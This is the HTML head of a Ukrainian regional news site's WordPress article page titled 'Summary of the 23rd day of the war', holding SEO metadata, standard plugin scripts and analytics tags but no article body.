

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/ukraine/124359-pidsumky-23-dnia-viyny/
body_size: 39884
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>Підсумки 23 дня війни</title>
<meta name="description" content="Мирний Львів, який зараз є гуманітарним центром всієї країни та де знайшли прихисток понад 250 тис. переселенців, прокинувся від вибухів. Ракети ще до"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/ukraine/124359-pidsumky-23-dnia-viyny/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Підсумки 23 дня війни" />
<meta property="og:description" content="Мирний Львів, який зараз є гуманітарним центром всієї країни та де знайшли прихисток понад 250 тис. переселенців, прокинувся від вибухів. Ракети ще до" />
<meta property="og:url" content="https://sigmatv.net.ua/ukraine/124359-pidsumky-23-dnia-viyny/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Новини України" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/03/pidsumky-23-dnia-viyny_6407e580904f4.jpeg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2023/03/pidsumky-23-dnia-viyny_6407e580904f4.jpeg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="315" />
<meta property="og:image:alt" content="Підсумки 23 дня війни" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-08T03:31:44+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Підсумки 23 дня війни" />
<meta name="twitter:description" content="Мирний Львів, який зараз є гуманітарним центром всієї країни та де знайшли прихисток понад 250 тис. переселенців, прокинувся від вибухів. Ракети ще до" />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/03/pidsumky-23-dnia-viyny_6407e580904f4.jpeg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2023/03/pidsumky-23-dnia-viyny_6407e580904f4.jpeg","url":"https://sigmatv.net.ua/wp-content/uploads/2023/03/pidsumky-23-dnia-viyny_6407e580904f4.jpeg","width":"600","height":"315","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/ukraine/124359-pidsumky-23-dnia-viyny/#webpage","url":"https://sigmatv.net.ua/ukraine/124359-pidsumky-23-dnia-viyny/","name":"\u041f\u0456\u0434\u0441\u0443\u043c\u043a\u0438 23 \u0434\u043d\u044f \u0432\u0456\u0439\u043d\u0438","datePublished":"2023-03-08T03:31:44+02:00","dateModified":"2023-03-08T03:31:44+02:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/03/pidsumky-23-dnia-viyny_6407e580904f4.jpeg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/ukraine/124359-pidsumky-23-dnia-viyny/#author","name":"Press release","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","caption":"Press release","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u041f\u0456\u0434\u0441\u0443\u043c\u043a\u0438 23 \u0434\u043d\u044f \u0432\u0456\u0439\u043d\u0438","datePublished":"2023-03-08T03:31:44+02:00","dateModified":"2023-03-08T03:31:44+02:00","author":{"@id":"https://sigmatv.net.ua/ukraine/124359-pidsumky-23-dnia-viyny/#author","name":"Press release"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u041c\u0438\u0440\u043d\u0438\u0439 \u041b\u044c\u0432\u0456\u0432, \u044f\u043a\u0438\u0439 \u0437\u0430\u0440\u0430\u0437 \u0454 \u0433\u0443\u043c\u0430\u043d\u0456\u0442\u0430\u0440\u043d\u0438\u043c \u0446\u0435\u043d\u0442\u0440\u043e\u043c \u0432\u0441\u0456\u0454\u0457 \u043a\u0440\u0430\u0457\u043d\u0438 \u0442\u0430 \u0434\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u043f\u0440\u0438\u0445\u0438\u0441\u0442\u043e\u043a \u043f\u043e\u043d\u0430\u0434 250 \u0442\u0438\u0441. \u043f\u0435\u0440\u0435\u0441\u0435\u043b\u0435\u043d\u0446\u0456\u0432, \u043f\u0440\u043e\u043a\u0438\u043d\u0443\u0432\u0441\u044f \u0432\u0456\u0434 \u0432\u0438\u0431\u0443\u0445\u0456\u0432. \u0420\u0430\u043a\u0435\u0442\u0438 \u0449\u0435 \u0434\u043e","name":"\u041f\u0456\u0434\u0441\u0443\u043c\u043a\u0438 23 \u0434\u043d\u044f \u0432\u0456\u0439\u043d\u0438","@id":"https://sigmatv.net.ua/ukraine/124359-pidsumky-23-dnia-viyny/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/ukraine/124359-pidsumky-23-dnia-viyny/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/03/pidsumky-23-dnia-viyny_6407e580904f4.jpeg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/ukraine/124359-pidsumky-23-dnia-viyny/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="a8f130696255e35bf29fccd1-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="a8f130696255e35bf29fccd1-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="a8f130696255e35bf29fccd1-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="a8f130696255e35bf29fccd1-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="a8f130696255e35bf29fccd1-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="a8f130696255e35bf29fccd1-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="a8f130696255e35bf29fccd1-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="a8f130696255e35bf29fccd1-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="a8f130696255e35bf29fccd1-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="a8f130696255e35bf29fccd1-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="a8f130696255e35bf29fccd1-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/124359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=124359' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fukraine%2F124359-pidsumky-23-dnia-viyny%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fukraine%2F124359-pidsumky-23-dnia-viyny%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="a8f130696255e35bf29fccd1-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
